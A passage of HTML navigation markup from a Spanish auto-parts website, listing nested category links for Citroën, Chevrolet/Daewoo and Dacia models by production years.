  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
